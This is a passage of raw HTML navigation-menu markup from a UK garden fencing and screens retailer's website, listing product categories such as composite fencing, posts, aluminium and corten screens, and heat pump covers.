	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
